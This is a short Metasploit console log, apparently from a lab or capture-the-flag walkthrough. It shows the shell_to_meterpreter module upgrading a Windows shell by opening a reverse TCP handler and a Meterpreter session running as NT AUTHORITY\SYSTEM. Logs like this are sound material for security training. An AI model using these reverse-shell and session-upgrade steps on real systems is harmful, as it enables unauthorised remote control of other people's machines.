 msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.6.14.145:4433
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (200774 bytes) to 10.10.8.37
[*] Meterpreter session 2 opened (10.6.14.145:4433 → 10.10.8.37:49195) at 2022-08-18 12:00:37 -0400
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  shell x64/windows  Shell Banner: Microsoft Windows [Version 6.1.7601] -----  10.6.14.145:4444 → 10.10.8.37:49170 (10.10.8.37)
2  meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.6.14.145:4433 → 10.10.8.37:49195 (10.10.8.37)